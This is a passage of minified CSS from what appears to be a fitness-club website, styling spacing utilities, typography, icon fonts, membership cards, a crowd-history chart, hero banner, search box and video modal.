-3{margin-bottom:.75rem}.pf-ml-3{margin-left:.75rem}.pf-mr-3{margin-right:.75rem}.pf-my-3{margin-bottom:.75rem;margin-top:.75rem}.pf-mx-3{margin-left:.75rem;margin-right:.75rem}.pf-pt-3{padding-top:.75rem}.pf-pb-3{padding-bottom:.75rem}.pf-pl-3{padding-left:.75rem}.pf-pr-3{padding-right:.75rem}.pf-py-3{padding-bottom:.75rem;padding-top:.75rem}.pf-px-3{padding-left:.75rem;padding-right:.75rem}.pf-mt-4{margin-top:1rem}.pf-mb-4{margin-bottom:1rem}.pf-ml-4{margin-left:1rem}.pf-mr-4{margin-right:1rem}.pf-my-4{margin-bottom:1rem;margin-top:1rem}.pf-mx-4{margin-left:1rem;margin-right:1rem}.pf-pt-4{padding-top:1rem}.pf-pb-4{padding-bottom:1rem}.pf-pl-4{padding-left:1rem}.pf-pr-4{padding-right:1rem}.pf-py-4{padding-bottom:1rem;padding-top:1rem}.pf-px-4{padding-left:1rem;padding-right:1rem}.pf-mt-5{margin-top:1.25rem}.pf-mb-5{margin-bottom:1.25rem}.pf-ml-5{margin-left:1.25rem}.pf-mr-5{margin-right:1.25rem}.pf-my-5{margin-bottom:1.25rem;margin-top:1.25rem}.pf-mx-5{margin-left:1.25rem;margin-right:1.25rem}.pf-pt-5{padding-top:1.25rem}.pf-pb-5{padding-bottom:1.25rem}.pf-pl-5{padding-left:1.25rem}.pf-pr-5{padding-right:1.25rem}.pf-py-5{padding-bottom:1.25rem;padding-top:1.25rem}.pf-px-5{padding-left:1.25rem;padding-right:1.25rem}.pf-mt-6{margin-top:1.5rem}.pf-mb-6{margin-bottom:1.5rem}.pf-ml-6{margin-left:1.5rem}.pf-mr-6{margin-right:1.5rem}.pf-my-6{margin-bottom:1.5rem;margin-top:1.5rem}.pf-mx-6{margin-left:1.5rem;margin-right:1.5rem}.pf-pt-6{padding-top:1.5rem}.pf-pb-6{padding-bottom:1.5rem}.pf-pl-6{padding-left:1.5rem}.pf-pr-6{padding-right:1.5rem}.pf-py-6{padding-bottom:1.5rem;padding-top:1.5rem}.pf-px-6{padding-left:1.5rem;padding-right:1.5rem}.pf-mt-8{margin-top:2rem}.pf-mb-8{margin-bottom:2rem}.pf-ml-8{margin-left:2rem}.pf-mr-8{margin-right:2rem}.pf-my-8{margin-bottom:2rem;margin-top:2rem}.pf-mx-8{margin-left:2rem;margin-right:2rem}.pf-pt-8{padding-top:2rem}.pf-pb-8{padding-bottom:2rem}.pf-pl-8{padding-left:2rem}.pf-pr-8{padding-right:2rem}.pf-py-8{padding-bottom:2rem;padding-top:2rem}.pf-px-8{padding-left:2rem;padding-right:2rem}.pf-mt-10{margin-top:2.5rem}.pf-mb-10{margin-bottom:2.5rem}.pf-ml-10{margin-left:2.5rem}.pf-mr-10{margin-right:2.5rem}.pf-my-10{margin-bottom:2.5rem;margin-top:2.5rem}.pf-mx-10{margin-left:2.5rem;margin-right:2.5rem}.pf-pt-10{padding-top:2.5rem}.pf-pb-10{padding-bottom:2.5rem}.pf-pl-10{padding-left:2.5rem}.pf-pr-10{padding-right:2.5rem}.pf-py-10{padding-bottom:2.5rem;padding-top:2.5rem}.pf-px-10{padding-left:2.5rem;padding-right:2.5rem}.pf-mt-12{margin-top:3rem}.pf-mb-12{margin-bottom:3rem}.pf-ml-12{margin-left:3rem}.pf-mr-12{margin-right:3rem}.pf-my-12{margin-bottom:3rem;margin-top:3rem}.pf-mx-12{margin-left:3rem;margin-right:3rem}.pf-pt-12{padding-top:3rem}.pf-pb-12{padding-bottom:3rem}.pf-pl-12{padding-left:3rem}.pf-pr-12{padding-right:3rem}.pf-py-12{padding-bottom:3rem;padding-top:3rem}.pf-px-12{padding-left:3rem;padding-right:3rem}.pf-mt-16{margin-top:4rem}.pf-mb-16{margin-bottom:4rem}.pf-ml-16{margin-left:4rem}.pf-mr-16{margin-right:4rem}.pf-my-16{margin-bottom:4rem;margin-top:4rem}.pf-mx-16{margin-left:4rem;margin-right:4rem}.pf-pt-16{padding-top:4rem}.pf-pb-16{padding-bottom:4rem}.pf-pl-16{padding-left:4rem}.pf-pr-16{padding-right:4rem}.pf-py-16{padding-bottom:4rem;padding-top:4rem}.pf-px-16{padding-left:4rem;padding-right:4rem}.pf-mt-20{margin-top:5rem}.pf-mb-20{margin-bottom:5rem}.pf-ml-20{margin-left:5rem}.pf-mr-20{margin-right:5rem}.pf-my-20{margin-bottom:5rem;margin-top:5rem}.pf-mx-20{margin-left:5rem;margin-right:5rem}.pf-pt-20{padding-top:5rem}.pf-pb-20{padding-bottom:5rem}.pf-pl-20{padding-left:5rem}.pf-pr-20{padding-right:5rem}.pf-py-20{padding-bottom:5rem;padding-top:5rem}.pf-px-20{padding-left:5rem;padding-right:5rem}.pf-mt-24{margin-top:6rem}.pf-mb-24{margin-bottom:6rem}.pf-ml-24{margin-left:6rem}.pf-mr-24{margin-right:6rem}.pf-my-24{margin-bottom:6rem;margin-top:6rem}.pf-mx-24{margin-left:6rem;margin-right:6rem}.pf-pt-24{padding-top:6rem}.pf-pb-24{padding-bottom:6rem}.pf-pl-24{padding-left:6rem}.pf-pr-24{padding-right:6rem}.pf-py-24{padding-bottom:6rem;padding-top:6rem}.pf-px-24{padding-left:6rem;padding-right:6rem}.pf-mt-32{margin-top:8rem}.pf-mb-32{margin-bottom:8rem}.pf-ml-32{margin-left:8rem}.pf-mr-32{margin-right:8rem}.pf-my-32{margin-bottom:8rem;margin-top:8rem}.pf-mx-32{margin-left:8rem;margin-right:8rem}.pf-pt-32{padding-top:8rem}.pf-pb-32{padding-bottom:8rem}.pf-pl-32{padding-left:8rem}.pf-pr-32{padding-right:8rem}.pf-py-32{padding-bottom:8rem;padding-top:8rem}.pf-px-32{padding-left:8rem;padding-right:8rem}.pf-mt-40{margin-top:10rem}.pf-mb-40{margin-bottom:10rem}.pf-ml-40{margin-left:10rem}.pf-mr-40{margin-right:10rem}.pf-my-40{margin-bottom:10rem;margin-top:10rem}.pf-mx-40{margin-left:10rem;margin-right:10rem}.pf-pt-40{padding-top:10rem}.pf-pb-40{padding-bottom:10rem}.pf-pl-40{padding-left:10rem}.pf-pr-40{padding-right:10rem}.pf-py-40{padding-bottom:10rem;padding-top:10rem}.pf-px-40{padding-left:10rem;padding-right:10rem}.pf-w-100{width:100%}.pf-w-50{width:50%}.divider{border:transparent;border-top:1px solid #ccc;height:0}body{color:#414142}.pf-heading,.pf-heading-lg,.pf-heading-md,.pf-heading-sm,.pf-heading-xl,.pf-subheading,.pf-subheading-lg,.pf-subheading-sm,h1,h2,h3,h4,h5,h6{color:#565a5c;line-height:1.3;text-transform:uppercase}.pf-heading,.pf-heading-lg,.pf-heading-md,.pf-heading-sm,.pf-heading-xl,h1,h2,h3,h4{font-family:Roboto Slab,serif;font-weight:800;letter-spacing:.5px}.pf-subheading,.pf-subheading-lg,.pf-subheading-sm,h5,h6{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-weight:600;letter-spacing:.5px}.pf-heading-xl,h1{font-size:30px}@media (min-width:1024px){.pf-heading-xl,h1{font-size:36px}}.pf-heading-lg,h2{font-size:28px}@media (min-width:1024px){.pf-heading-lg,h2{font-size:32px}}.pf-heading-md,h3{font-size:24px}.pf-heading-sm,h4{font-size:20px}.pf-subheading-lg,h5{font-size:22px}.pf-subheading-sm,h6{font-size:18px}.pf-body,.pf-body-lg,.pf-body-md,.pf-body-sm,.pf-body-xs,.pf-body-xxs,.pf-crowd-history .pf-tabs button,.pf-crowd-history figcaption,body{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif}.pf-body-lg{font-size:24px}.pf-body-md{font-size:20px}.pf-body-sm{font-size:18px}.pf-body-xs,.pf-crowd-history .pf-tabs button,.pf-crowd-history figcaption{font-size:16px}.pf-body-xxs{font-size:14px}.pf-sub,.pf-sup{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:.875em;font-weight:400;letter-spacing:.3px}.pf-semibold{font-weight:600}.pf-price{font-family:Roboto Slab,serif;font-weight:800;letter-spacing:.5px}.pf-italic{font-style:italic}.pf-short{line-height:1}.pf-lowercase{text-transform:none}.pf-condensed{letter-spacing:normal}.pf-text-center{text-align:center}.pf-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.pf-crowd-history{display:flex;flex-direction:column;height:100%}.pf-crowd-history .pf-subheading-sm{color:#231f20}.pf-crowd-history .pf-tabs{display:flex;justify-content:space-between;margin:0 0 1.25rem;padding:0}.pf-crowd-history .pf-tabs button{appearance:none;background:none;border:none;line-height:22px;padding:0;position:relative;text-transform:uppercase;width:30px}.pf-crowd-history .pf-tabs button.active span,.pf-crowd-history .pf-tabs button[aria-selected=true] span{border-bottom:2px solid #5c2e85;border-radius:1px}.pf-crowd-history .pf-tabs button.current{background:#5c2e85;border-radius:1px;color:#fff}.pf-crowd-history .pf-tabs button.current.active span,.pf-crowd-history .pf-tabs button.current[aria-selected=true] span{border-bottom:none}.pf-crowd-history .pf-tabs button:after{bottom:-.5em;content:"";left:-5px;position:absolute;right:-5px;top:-.5em}.pf-crowd-history div[role=tabpanel],.pf-crowd-history figure{display:flex;flex:1 1 150px;flex-direction:column;margin:0}.pf-crowd-history .pf-chart{border-bottom:1px dashed #adafaf;border-top:1px solid #9f1b96;display:flex;flex:1;justify-content:space-around;margin-bottom:2rem;position:relative}.pf-crowd-history .pf-chart .pf-bar{align-items:center;display:flex;flex-basis:3%;flex-direction:column-reverse;margin-bottom:.25rem}.pf-crowd-history .pf-chart .pf-bar label{bottom:-1.5rem;font-size:12px;line-height:21px;position:absolute}.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-bar,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-even-less-good-value,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-inner-element,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-optimum-value,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-suboptimum-value{background:none}.pf-crowd-history .pf-chart .pf-bar ::-moz-meter-bar{-moz-appearance:none}.pf-crowd-history .pf-chart .pf-bar :-moz-meter-optimum::-moz-meter-bar,.pf-crowd-history .pf-chart .pf-bar :-moz-meter-sub-optimum::-moz-meter-bar,.pf-crowd-history .pf-chart .pf-bar :-moz-meter-sub-sub-optimum::-moz-meter-bar{background:none}.pf-crowd-history .pf-chart .pf-bar meter{appearance:none;-webkit-appearance:none;background-color:#5c2e85;height:var(--bar-height);margin:auto 0 0;transition:height .3s;width:100%}.pf-crowd-history .pf-chart .pf-bar meter.current{background-color:#9f1b96}.pf-crowd-history .pf-chart .pf-bar:not(:nth-child(3n)) label{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.pf-crowd-history figcaption{color:#565a5c}@font-face{font-display:block;font-family:icomoon;font-style:normal;font-weight:400;src:url(/cms/static/icomoon-adb7a0771523d847943d735fa799c5c1.ttf) format("truetype"),url(/cms/static/icomoon-78c001d05a4a986326323bff4327822c.woff) format("woff"),url(/cms/static/icomoon-e4e7a9f39d07ad845ee05159bb49400f.svg#icomoon) format("svg")}[class*=" icon-"],[class^=icon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon-comment:before{content:"\e900"}.icon-share:before{content:"\e901"}.icon-tag:before{content:"\e902"}.icon-SprayTan:before{content:"\e903"}.icon-our-planet-shop:before{content:"\e905"}.icon-our-planet-triumphs:before{content:"\e906"}.icon-our-planet-blog:before{content:"\e907"}.icon-our-planet-all:before{content:"\e908"}.icon-close:before{content:"\e909"}.icon-enlarge:before{content:"\e90a"}.icon-sign-in:before{content:"\e90b"}.icon-nav-back-arrow:before{content:"\e90c"}.icon-download:before{content:"\e90d"}.icon-dash:before{content:"\e90e"}.icon-check-mark:before{content:"\e90f"}.icon-home:before{content:"\e910"}.icon-list:before{content:"\e911"}.icon-chevron-right:before{content:"\e917"}.icon-virtual-tour:before{content:"\e918"}.icon-external:before{content:"\e919"}.icon-picture:before{content:"\e91b"}.icon-rotate:before{content:"\e91c"}.icon-time:before{content:"\e91d"}.icon-magnify:before{content:"\e91e"}.icon-star:before{content:"\e91f"}.icon-user-outline:before{content:"\e920"}.icon-pencil:before{content:"\e921"}.icon-accordion-collapse:before{content:"\e923"}.icon-accordion-expand:before{content:"\e924"}.icon-mb-menu-hamburger:before{content:"\e925"}.icon-nav-magnify:before{content:"\e926"}.icon-nav-chevron:before{content:"\e927"}.icon-nav-globe:before{content:"\e928"}.icon-nav-user:before{content:"\e929"}.icon-youtube:before{content:"\e930"}.icon-instagram:before{content:"\e931"}.icon-twitter:before{content:"\e932"}.icon-facebook:before{content:"\e933"}.icon-up-arrow:before{content:"\e934"}.icon-right-arrow:before{content:"\e935"}.icon-eye:before{content:"\e936"}.icon-puzzle:before{content:"\e937"}.icon-user:before{content:"\e938"}.icon-low-overhead:before{content:"\e939"}.icon-uniE93A:before{content:"\e93a"}.icon-uniE93B:before{content:"\e93b"}.icon-uniE93C:before{content:"\e93c"}.icon-uniE93D:before{content:"\e93d"}.icon-uniE93E:before{content:"\e93e"}.icon-uniE93F:before{content:"\e93f"}.icon-uniE940:before{content:"\e940"}.icon-weight:before{content:"\e941"}.icon-credit-card:before{content:"\e942"}.icon-money:before{content:"\e943"}.icon-growth:before{content:"\e944"}.icon-transportation3:before{content:"\e945"}.icon-Haircuts:before{content:"\e946"}.icon-massage2:before{content:"\e947"}.icon-Tanning3:before{content:"\e948"}.icon-uniE949:before{content:"\e949"}.icon-uniE94A:before{content:"\e94a"}.icon-uniE94B:before{content:"\e94b"}.icon-uniE94C:before{content:"\e94c"}.icon-uniE94D:before{content:"\e94d"}.icon-uniE94E:before{content:"\e94e"}.icon-location2:before{content:"\e94f"}.icon-clean2:before{content:"\e950"}.icon-judgement-free2:before{content:"\e951"}.icon-gear-heart:before{content:"\e952"}.icon-smile2:before{content:"\e953"}.icon-massage:before{content:"\e954"}.icon-transportation2:before{content:"\e955"}.icon-Tanning2:before{content:"\e956"}.icon-uniE957:before{content:"\e957"}.icon-uniE958:before{content:"\e958"}.icon-uniE959:before{content:"\e959"}.icon-uniE95A:before{content:"\e95a"}.icon-uniE95B:before{content:"\e95b"}.icon-uniE95C:before{content:"\e95c"}.icon-Haircuts3:before{content:"\e95d"}.icon-Hours4:before{content:"\e95e"}.icon-Hours:before{content:"\e95f"}.icon-Tanning:before{content:"\e960"}.icon-uniE961:before{content:"\e961"}.icon-uniE962:before{content:"\e962"}.icon-uniE963:before{content:"\e963"}.icon-uniE964:before{content:"\e964"}.icon-uniE965:before{content:"\e965"}.icon-uniE966:before{content:"\e966"}.icon-uniE967:before{content:"\e967"}.icon-uniE968:before{content:"\e968"}.icon-uniE969:before{content:"\e969"}.icon-uniE96A:before{content:"\e96a"}.icon-uniE96B:before{content:"\e96b"}.icon-uniE96C:before{content:"\e96c"}.icon-uniE96D:before{content:"\e96d"}.icon-Haircuts2:before{content:"\e96e"}.icon-clean:before{content:"\e96f"}.icon-judgement-free:before{content:"\e970"}.icon-smile:before{content:"\e971"}.icon-gear-heart2:before{content:"\e972"}.icon-location:before{content:"\e973"}.icon-percent:before{content:"\e974"}.icon-gauge:before{content:"\e975"}.icon-graph:before{content:"\e976"}.icon-high-overhead:before{content:"\e977"}.icon-filter:before{content:"\e978"}.icon-hydro-massage:before{content:"\e979"}.icon-key-tag:before{content:"\e97a"}.icon-Reciprocal-use:before{content:"\e97b"}.icon-t-shirt:before{content:"\e97c"}.icon-Unlimited-Access:before{content:"\e97d"}.icon-unlimited-total-body:before{content:"\e97e"}.icon-wifi:before{content:"\e97f"}.icon-iFit_Logo:before{content:"\e980"}.icon-PFPlus_Logo:before{content:"\e981"}@font-face{font-display:swap;font-family:Barlow Condensed;font-style:normal;font-weight:400;src:local("Barlow Condensed Regular"),local("BarlowCondensed-Regular"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTx3L3I-JCGChYJ8VI-L6OO_au7B6xHT2lv0tKk.woff2) format("woff2"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTx3L3I-JCGChYJ8VI-L6OO_au7B2xU.woff) format("woff");unicode-range:U+00??,U-02BC}@font-face{font-display:swap;font-family:Barlow Condensed;font-style:normal;font-weight:600;src:local("Barlow Condensed SemiBold"),local("BarlowCondensed-SemiBold"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3bWuYMBYro.woff2) format("woff2"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873_3I.woff) format("woff");unicode-range:U+00??,U-02BC}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/robotoslab/v12/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDIOmb2RlV9Su1cai.woff) format("woff");unicode-range:U+00??}body{color:#565a5c;font-size:20px;font-style:normal;letter-spacing:.3px;line-height:1.5;margin:0}body,p{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-weight:400;padding:0}p{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;color:#414142;font-size:1.2rem;letter-spacing:.019rem;line-height:1.6;line-height:1.5;margin:0 0 1rem}h2{margin:0}li::marker{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;color:#565a5c;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.019rem;line-height:1.5}li{font-size:1.2rem}li p{margin:0}li>ol{list-style:upper-latin}li>ol>ol{list-style:lower-latin}ol,ul{font-family:inherit;line-height:1.6;list-style-position:outside;margin-bottom:1rem;margin-left:1rem;padding:0}hr{border:.1px solid #ebebeb}*,:after,:before{box-sizing:inherit}@media screen and (min-width:1440px){.layout__spacing{margin-left:auto!important;margin-right:auto!important;max-width:1200px!important}}@media screen and (min-width:1024px){.layout__spacing{margin-left:auto!important;margin-right:auto!important;max-width:1200px!important}}.container{background-color:#000}.breadcrumb-row{align-items:center;background-color:rgba(118,43,133,.5);display:flex;height:40px;left:0;position:absolute;top:0;width:100%;z-index:1}.breadcrumb-row i{color:#fcd900}.breadcrumb-row .breadcrumb-item{display:flex;margin-right:1rem;text-transform:capitalize}.breadcrumb-row .breadcrumb-item a{color:#fcd900;font-size:1rem;font-weight:100;letter-spacing:1px;text-decoration:underline}.breadcrumb-row .breadcrumb-item a:hover{text-decoration:none}.link-with-icon a{color:#762b85;font-size:1rem;font-weight:600}.link-with-icon a:before{color:#762b85;content:"";display:inline-block;font-family:icomoon!important;font-size:2rem;font-weight:400;margin-right:6px;position:relative;top:8px}.link a{color:#762b85;font-size:1rem;font-weight:600}.link a:before{color:#762b85;content:"";display:inline-block;font-family:icomoon!important;font-size:2rem;font-weight:400;margin-right:6px;position:relative;top:8px}.image-content-block__container{align-items:center;display:flex;flex-direction:column-reverse;justify-content:space-between;justify-items:center;margin:3rem auto 0;max-width:400px}.image-content-block__content{padding:1rem}.image-content-block__heading{margin-bottom:.5rem;text-align:center}.image-content-block__heading h2{text-transform:uppercase}.image-content-block__richText>p{line-height:1.6;margin:0 0 1rem}.image-content-block__downloadOptions{display:flex;width:100%}.image-content-block__downloadOptions__opt{margin-right:20px;margin-top:20px}@media(max-width:414px){.image-content-block__downloadOptions{flex-wrap:wrap;justify-content:center}}.image-content-block__imageMobile{-o-object-fit:cover;object-fit:cover;width:100%}.image-content-block__imageDesktop{display:none;min-width:400px;-o-object-fit:cover;object-fit:cover;width:400px}@media(min-width:1024px){.image-content-block__container{flex-direction:row;max-width:none}.image-content-block__containerReverse{flex-direction:row-reverse}.image-content-block__content{padding:0 4rem}.image-content-block__heading{text-align:left}.image-content-block__imageMobile{display:none}.image-content-block__imageDesktop{display:block}}.csl-container{min-height:200px;padding:1rem 0;position:relative;width:100%}.csl-container:focus{outline:none}.csl-container__body{align-items:center;display:flex;justify-content:space-between;position:relative;width:100%}.csl-container__body__content{cursor:grab;display:flex;overflow:hidden;scroll-behavior:smooth;-webkit-user-select:none;-ms-user-select:none;user-select:none}.csl-container__body__content__item{flex-shrink:0;opacity:1;padding:0 25%;transition:opacity .5s ease;width:100%}.csl-container__body__content__item:focus{outline:none}@media(max-width:768px){.csl-container__body__content__item{padding:0 5%;width:100%}}@media(max-width:414px){.csl-container__body__content__item{padding:0 5%;width:100%}}.csl-container__body__content .active{opacity:1;transition:opacity .5s ease}.csl-container__body .nav-back{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.csl-container__body .icon-chevron-right{color:#91559d;cursor:pointer;font-size:3.5rem}@media(max-width:768px){.csl-container__body .icon-chevron-right{display:none}}.csl-container__body .icon-chevron-right:hover{color:#5c2e85}.csl-container__body .no-visibility{visibility:hidden}.csl-container__list{list-style:none;margin:0;text-align:center}.csl-container__list__item{display:inline-block;margin:0 10px}.csl-container__list__item button{background-color:transparent;border:1px solid #000;border-radius:50%;cursor:pointer;height:12px;padding:0;width:12px}.csl-container__list__item button:focus{outline:none}.csl-container__list__item .active{background-color:#000}.container-layout{flex-flow:column;line-height:1.5;padding:1.25rem .5rem;width:100%}.container-item{max-width:100%}.color-purple{background-color:#762b85;color:#fff}.color-grey{background-color:#ebebeb}.color-white{background-color:#fff}.alignment-left{justify-content:left}.alignment-right{justify-content:right}.alignment-center{justify-content:center}.membership-card-sizing{min-height:100%;padding-bottom:20px;width:320px!important}.membership-price-sizing{font-size:1.8em}.membership-check-spacing{margin-right:5px}.membership-card__register-mark{font-size:12px;font-weight:100;vertical-align:top}.membership-card-taxes{font-size:15px}.membership-card-button-wrapper{text-align:center;width:100%}.rich-text-link a{font-weight:200;text-decoration:none}.rich-text-link a:hover{text-decoration:underline}.left{text-align:left}.center{text-align:center}.right{text-align:right}h1,h2,h3,h4,h5,h6{text-transform:none}.card-image{height:80px;width:80px}.card-area{display:inline-block;font-size:20px;height:auto;text-align:center;vertical-align:top;width:265px}.card-header{font-weight:700}.card-text{color:#747777}.card-text-1-desktop{display:block}.card-text-1-mobile{display:none}img{-ms-interpolation-mode:bicubic;border:0;display:inline-block;height:auto;max-width:100%;vertical-align:middle}.card-wrapper{margin:22px auto;padding:0;text-align:center}@media screen and (max-width:585px){.card-header{font-size:17px;margin-top:5px}.card-area{height:auto!important;height:167px;margin:auto;text-align:left;width:300px;width:280px}.card-wrapper{margin:auto;padding:10px;width:85%}.card-image{float:left;height:44px;margin-right:18px;width:44px}.card-text{color:#747777;float:right;font-size:15px;width:calc(100% - 62px)}.card-text-1-mobile{display:block!important}.card-text-1-desktop{display:none!important}}.hero-banner{background-color:#5c2e85;border-bottom:5px solid #5c2e85;display:flex;height:500px;justify-content:center;max-height:283px;position:relative;width:100%}.hero-banner__raw-html{align-self:center;margin:auto;position:absolute;width:100%}.hero-banner__search{bottom:-3rem;position:absolute}@media screen and (min-width:768px){.hero-banner{height:400px;max-height:none}}@media screen and (min-width:1024px){.hero-banner{height:500px}}.gear-inside{-webkit-animation:spin-right 60s linear infinite;animation:spin-right 90s linear infinite;background-image:url([data-uri]);background-size:contain;height:140vw;left:-20vw;position:absolute;top:calc(142px - 70vw);width:140vw}@media screen and (min-width:768px){.gear-inside{height:130vw;left:-15vw;top:calc(200px - 65vw);width:130vw}}@media screen and (min-width:1366px){.gear-inside{height:105vw;left:-2.5vw;top:calc(250px - 52.5vw);width:105vw}}@media screen and (min-width:1920px){.gear-inside{height:100vw;left:0;top:calc(334px - 52.5vw);width:100vw}}@-webkit-keyframes spin-right{to{-webkit-transform:rotate(1turn)}}@keyframes spin-right{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.gear-outside{-webkit-animation:spin-left 60s linear infinite;animation:spin-left 120s linear infinite;background-image:url([data-uri]);background-size:contain;height:168vw;left:-34vw;position:absolute;top:calc(142px - 84vw);width:168vw}@media screen and (min-width:768px){.gear-outside{height:160vw;left:-30vw;top:calc(200px - 80vw);width:160vw}}@media screen and (min-width:1440px){.gear-outside{height:135vw;left:-17.5vw;top:calc(250px - 67.5vw);width:135vw}}@media screen and (min-width:1920px){.gear-outside{height:130vw;left:-15vw;top:calc(334px - 65vw);width:130vw}}@-webkit-keyframes spin-left{to{-webkit-transform:rotate(-1turn)}}@keyframes spin-left{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.overlays{height:100%;margin:0 auto;overflow:hidden;position:absolute;top:0;width:100%}.overlays .purple{background:rgba(149,45,152,.3)}.overlays .gradient,.overlays .purple{height:100%;opacity:.5;position:absolute;top:0;width:100%}.overlays .gradient{background-image:linear-gradient(0deg,#762b85,#762b85 49%,#5c2e85)}.overlays .pattern{background-image:url([data-uri]);background-repeat:repeat}.overlays .pattern,.overlays .vignette{height:100%;position:absolute;top:0;width:100%}.overlays .vignette{background-image:radial-gradient(50% 105%,transparent 0,rgba(0,0,0,.2) 100%)}.search-box__container{background:url([data-uri]),linear-gradient(180deg,#5c2e85 -12.68%,#762b85 51.91%,#5c2e85 111.27%);border-radius:.5rem;box-sizing:border-box;color:#fff;font-size:1rem;margin:0 1rem;padding:1rem;width:302px}.search-box__container .search-box__form{background-color:#fff;border-radius:6px}.search-box__container .search-box__form .search-box__input{flex-grow:1;padding:0 15px;width:auto}.search-box__container .search-box__form .search-box__input input{font-size:1rem;height:39px;padding-left:0;padding-right:0}.search-box__container .search-box__form .search-box__input fieldset{border:none}.search-box__container .search-box__form .search-box__button__mobile{fill:#762b85}.search-box__container .search-box__form .search-box__button__mobile>button{background:none;border:none;margin-top:.75rem;outline:none}.search-box__container .search-box__form .search-box__button{fill:#762b85;color:#9f1b96;font-size:1.125rem;font-weight:inherit!important;width:30%}.search-box__container .search-box__form .search-box__button:hover{background-color:#fcd900}@media screen and (min-width:375px){.search-box__container{width:332px}}@media screen and (min-width:768px){.search-box__container{padding:1.5rem;width:550px}.search-box__container .search-box__form .search-box__input{padding:0 20px}}.card-root{border:1px solid #762b85;border-radius:7px;height:100%;padding:1.2rem;width:100%}.card-root__separator{border-bottom:1px solid #ebebeb;display:none;margin:0 0 1rem}.card-root .card-link__header{align-content:center;color:#762b85;flex-wrap:wrap;justify-content:space-between;margin:0;padding-right:1rem;text-transform:uppercase}.card-root .card-link__arrow{justify-self:flex-end}.card-root .card-link__arrow:after{color:inherit;content:"";font-family:icomoon,sans-serif;font-size:2rem}.card-root .card-link>a{align-items:center;display:flex;flex-flow:row;justify-content:space-between;text-decoration:none}.card-root .card-description{color:#414142;display:none;font-size:inherit;font-weight:400}@media screen and (min-width:768px){.card-root .card-description,.card-root .card-link a:after,.card-root__separator{display:flex}}.ic-container .ic-container-grey,.ic-container .ic-container-purple,.ic-container .ic-container-white{border:2px solid #565a5c;display:flex;flex-direction:column;height:100%;justify-content:space-between;margin-top:1rem;min-height:150px;min-width:220px;padding:30px 25px;position:relative;text-align:center;width:100%}@media(min-width:414px)and (max-width:1024px){.ic-container .ic-container-grey,.ic-container .ic-container-purple,.ic-container .ic-container-white{min-width:330px}}.ic-container__title{margin:inherit}.ic-container__icon-wrapper{display:flex;height:50px;justify-content:center;left:0;position:absolute;top:-20px;width:100%}.ic-container__icon-wrapper__icn{background-color:#ebebeb;height:40px;width:70px}.ic-container__icon-wrapper__icn i{font-size:2.5rem}.ic-container .ic-container-purple{border:2px solid #fff}.ic-container .ic-container-purple h4,.ic-container .ic-container-purple p{color:#fff!important}.ic-container .ic-container-purple .ic-container__icon-wrapper__icn{background-color:#762b85}.ic-container .ic-container-white .ic-container__icon-wrapper__icn{background-color:#fff}.accordion-container .item-container .accordion-item__summary p{color:#5c2e85;font-weight:600}.dapp-container{display:inline-block}.dapp-container__link{cursor:pointer}.dapp-container__link__img{height:3em;width:auto}.notice-content{margin-right:34px}.notice-content p{color:#fefefe;font-size:14px;margin:0}.pf-privacy-policy-notice{background-color:#5c2e85;color:#fefefe;padding:10px;text-align:center}.pf-privacy-policy-notice a{color:#fcd900;text-decoration:underline}.notice-close{background-color:#5c2e85;float:right;font-size:medium;width:20px}.notice-close button{background:transparent;border:0;color:#beabcd;cursor:pointer;line-height:24px;font:inherit;padding:0}@media screen and (max-width:768px){.pf-privacy-policy-notice{text-align:left}}.video-reference{width:calc(100vw - 64px)}@media(min-width:768px){.video-reference{max-width:90vw;position:relative;width:854px}}.video-reference__close-button{background:#fcd900;border:none;border-radius:50%;color:#762b85;cursor:pointer;font-family:sans-serif;font-size:30px;height:45px;outline:none;padding:0;position:absolute;right:8px;top:8px;width:45px;z-index:10}.video-reference__close-button>div{padding-bottom:5px}.video-reference__ad>div>div{width:100%!important}.video-modal__dialog>:first-child{background-color:rgba(55,15,90,.941176)}.video-modal__dialog>div>div{margin:0}.video-modal__dialog .video-modal__content{padding:0!important}.media-container{height:100%;width:100%}.media-container>img,.media-container__video{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.media-container__video-thumbnail{cursor:pointer;position:relative}.media-container__video-thumbnail:before{background:url([data-uri]) no-repeat;content:"";height:72px;left:0;margin:0 